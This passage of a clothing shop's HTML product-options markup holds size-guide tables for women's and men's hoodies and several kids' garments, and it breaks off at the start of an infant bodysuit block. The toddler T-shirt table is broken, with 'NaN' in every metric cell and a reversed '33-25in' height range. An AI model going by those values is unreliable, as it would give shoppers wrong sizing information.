<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1166200405">


	<div id="col-1057895084" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-918871244" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-918871244 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-371377016">


	<div id="col-1981072622" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-126220152" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-126220152 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-862139598">


	<div id="col-1719857410" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1637330601" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1637330601 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1475009236">


	<div id="col-1903547417" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1101377864" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-1101377864 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-843927633">


	<div id="col-779322278" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-4176944546" class="text">
		

		
<style>
#text-4176944546 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1359069535">


	<div id="col-1469487251" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-558243541" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-558243541 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
